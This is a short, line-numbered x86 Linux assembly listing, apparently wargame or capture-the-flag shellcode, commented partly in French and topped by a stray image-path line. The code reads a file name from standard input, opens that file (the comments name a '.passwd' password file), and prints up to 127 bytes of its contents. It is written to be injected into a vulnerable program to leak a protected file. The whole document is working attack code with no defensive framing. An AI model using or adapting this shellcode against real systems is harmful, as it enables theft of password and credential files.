 1 global _start
2 _start:
3 push eax
4 mov al,0x3 ;Read Syscall
5 xor ebx,ebx ;read on stdin
6 mov ecx,esp ;read on stack
7 push byte 18 ;12 bytes Large for .passwd
8 pop edx ;Get Size to read
9 int 0x80
10
11 ;Deux lignes pas utile si la pile est bien géré
12 mov [ecx+7],bl ; on écrase le '\n' du printf
13 mov [ecx+8],ebx ; On ajout un \0 pour terminer la chaine
14
15 xor eax,eax
16 mov al,0x5 ;Open Syscall
17 mov ebx,ecx ;Point on the stack, file name just read
18 xor ecx,ecx ;0 for read only
19 xor edx,edx
20 int 0x80
21
22 mov ebx, eax ;here ebx contains the filehandle (eax from Open Sycall)
23 xor eax,eax
24 mov al,0x3 ;Read Syscall
25 mov ecx,esp ;read on the stack e beautiful Buffer
26 push byte 127
27 pop edx ;127 bytes is large for a password
28 int 0x80
29
30 xor ebx,ebx
31 xor eax,eax
32 mov al,0x4 ;Syscall Write See the password on the stack
33 mov bl,0x1 ;Write on stdout , on the consol
34 ;ecx point on the stack from last syscall ;)
35 ;edx have the good size from last syscall ;)
36 int 0x80
37